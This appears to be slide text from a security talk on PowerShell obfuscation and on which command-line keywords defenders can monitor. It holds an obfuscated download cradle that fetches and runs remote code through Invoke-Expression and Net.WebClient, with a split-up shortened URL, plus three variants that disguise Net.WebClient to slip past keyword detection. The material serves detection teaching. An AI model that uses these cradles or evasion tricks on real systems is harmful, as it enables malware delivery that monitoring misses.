 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
We have options…
1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")
2. (New-Object ("Net"+".Web"+"Client"))
3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
 